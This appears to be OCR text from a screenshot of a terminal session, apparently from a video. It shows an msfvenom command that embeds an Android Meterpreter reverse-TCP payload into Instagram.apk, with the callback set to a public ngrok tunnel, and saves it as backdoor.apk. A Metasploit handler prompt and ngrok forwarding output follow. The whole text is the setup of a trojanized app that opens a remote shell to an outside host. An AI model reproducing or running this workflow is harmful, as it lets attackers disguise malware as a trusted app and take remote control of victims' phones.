 Applications Places Terminal Jul 11 17:54
root@doxnet: /home/doxnet
(root㉿doxnet)-[/home/doxnet]
# msfvenom -x Instagram.apk -p android/meterpreter/reverse_tcp LHOST=0.tcp.ap.ngrok.io LPORT=14956 -o backdoor.apk
msf6 exploit(multi/handler) >
ngrok (Ctrl+C to quit)
Announcing ngrok's Kubernetes Ingress Controller: https://ngrok.com/s/k8s-in
Session Status online
Account TestSecurity904 (Plan: Free)
Version 3.3.1
Region Asia Pacific (ap)
Latency 89ms
Web Interface http://127.0.0.1:4040
Forwarding tcp://0.tcp.ap.ngrok.io:14956 -> localhost:445
Connections ttl opn rt1 rt5 p50 p90
0 0 0.00 0.00 0.00 0.00